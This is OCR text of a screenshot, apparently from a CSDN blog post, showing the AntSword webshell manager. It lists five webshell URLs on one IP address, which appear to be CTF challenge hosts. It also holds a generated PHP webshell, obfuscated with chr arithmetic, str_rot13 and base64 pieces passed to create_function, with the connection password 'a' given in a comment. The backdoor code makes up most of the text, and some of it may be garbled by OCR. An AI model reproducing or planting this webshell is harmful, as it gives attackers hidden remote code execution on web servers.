 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (5)
分类目录 (1)
URL地址
添加 重命名 删除
http://220.249.52.133:55995/shell.p
http://220.249.52.133:34104/uploa
http://220.249.52.133:44964/uploa
http://220.249.52.133:54971/uploa
http://220.249.52.133:46132/
默认分类 5
生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: a ?>
2 <?php $jaoK=create_function(chr(026224/0475).str_rot13('f').str_rot13
('b').chr(0x31c-0x2af).chr(972-871),str_rot13('r').chr(0x29b-0x225
).chr(01622-01461).chr(0xf0e4/0x23b).chr(01250-01200).str_rot13
('$').chr(0x16daa/0x32e).str_rot13('b').chr(465-356).str_rot13('r'
).base64_decode('KQ==').chr(070451/0753));$jaoK(base64_decode
('MjM4N'.'jUyO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').chr
(0xbbdd/0x2b9).str_rot13('9').chr(0224364/01611).base64_decode('Vg
==').''.''.chr(0xb9aa/0x2a7).chr(0x373-0x2ff).chr(96096/924).chr
(777-689).chr(0115124/0734).''.'k7NzE'.'1OTU2'.'Ow=='.''));?>
https://blog.csdn.net/weixin_44604541